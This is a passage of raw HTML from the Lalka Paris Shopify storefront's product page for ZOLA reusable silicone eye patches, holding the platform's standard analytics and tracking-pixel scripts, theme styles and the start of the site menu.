<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51948224683,storefrontBaseUrl: "https://www.lalkaparis.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3197108571","configuration":"{\"pixelCode\":\"CPT9U1JC77UEMTORCO30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2690810203","configuration":"{\"subdomain\": \"lalka-paris\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"264405339","configuration":"{\"pixel_id\":\"1384690921895368\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lalka Paris","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"lalka-paris.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.lalkaparis.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.0,"currencyCode":"EUR"},"product":{"title":"Silicone patches yeux réutilisables ZOLA Cosmetics rose clair","vendor":"ZOLA cosmetics","id":"8859181023579","untranslatedTitle":"Silicone patches yeux réutilisables ZOLA Cosmetics rose clair","url":"\/products\/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair","type":"patchs yeux"},"id":"47823758917979","image":{"src":"\/\/www.lalkaparis.com\/cdn\/shop\/files\/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.lalkaparis.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51948224683","storefrontBaseUrl":"https:\/\/www.lalkaparis.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Silicone patches yeux réutilisables ZOLA Cosmetics rose clair\",\"vendor\":\"ZOLA cosmetics\",\"id\":\"8859181023579\",\"untranslatedTitle\":\"Silicone patches yeux réutilisables ZOLA Cosmetics rose clair\",\"url\":\"\/products\/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair\",\"type\":\"patchs yeux\"},\"id\":\"47823758917979\",\"image\":{\"src\":\"\/\/www.lalkaparis.com\/cdn\/shop\/files\/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8859181023579,"gid":"gid:\/\/shopify\/Product\/8859181023579","vendor":"ZOLA cosmetics","type":"patchs yeux","handle":"silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair","variants":[{"id":47823758917979,"price":1200,"name":"Silicone patches yeux réutilisables ZOLA Cosmetics rose clair","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8859181023579,"requestId":"72bf3264-5b16-4844-8ebc-f0b3a80941c2-1768707308"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51948224683,
      theme_id: 184626413915,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.lalkaparis.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.lalkaparis.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.lalkaparis.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51948224683,"isMerchantRequest":null,"themeId":184626413915,"themeCityHash":"5276104407819620997","contentLanguage":"fr","currency":"EUR","eventMetadataId":"8b4719e9-1b33-4311-bb71-85fd568641e2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8859181023579,"requestId":"72bf3264-5b16-4844-8ebc-f0b3a80941c2-1768707308","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47823758917979,"productId":8859181023579,"productGid":"gid:\/\/shopify\/Product\/8859181023579","name":"Silicone patches yeux réutilisables ZOLA Cosmetics rose clair","price":"12.00","sku":"","brand":"ZOLA cosmetics","variant":null,"category":"patchs yeux","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47823758917979,"productId":8859181023579,"productGid":"gid:\/\/shopify\/Product\/8859181023579","name":"Silicone patches yeux réutilisables ZOLA Cosmetics rose clair","price":"12.00","sku":"","brand":"ZOLA cosmetics","variant":null,"category":"patchs yeux","nonInteraction":true,"remote":false,"referer":"https:\/\/www.lalkaparis.com\/products\/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.lalkaparis.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.lalkaparis.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51948224683"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184626413915"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.lalkaparis.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25848450810203__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25848450810203__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25848450810203__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--25848450810203__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25848450810203__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25848450810203__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.1rem;
                          --mobile-icon-size: 1.2rem;
                          --desktop-icon-size: 1.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  favorite
</span>
                                
                                <span>INSTITUT DE BEAUTÉ & ESHOP</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25848450810203__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.2rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.2rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Rv8NkOHAIfd47O/ctGmZcLoKvYLwuKef4z14iQA1ZM6G3Ig5fkZYH66mUzoD6479nZaD5fiqqPSB+OoFZ2ZYS5wd0htEgnDwFBao0fs8+e0m2D0rMnW8osf0wWZKH5inWZCI8g+6BVye3D6qUQRy1nkJzI5JjYUhfys3S/Dd2ZU/vUxhao26DR4ak+qhx4RglNxLkYXHptIOwDC8OPeO+uoWSwPkKJjPIoGQ5LvW1/nEy/T9c44F2MolMjknq6rg5dzLi7JGWU/NIMrfv3oX527ToQWeDZJsg22n3eK7IL3Uc441UGiuorXm4YXxf9dM2ErFNIm0CcdbO1svJWAyRKB5Kgxre44uIWgrzrZb1qeFnSdb138IuMr1my0CJIB+3P9PR61nGQ4e+fE2qdatLuYpsXVgZ+RRST+YkPUmbB8=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
                    </a></li><li><a href="/pages/a-propos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      À propos
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Formations
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-formations" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Formations
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://lalkaparis.thinkific.com/courses/your-first-course" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cours en ligne
                                  </a></li><li><a href="/collections/lalka-paris-academy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Formations en présentiel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/nouveautes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nouveautés
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
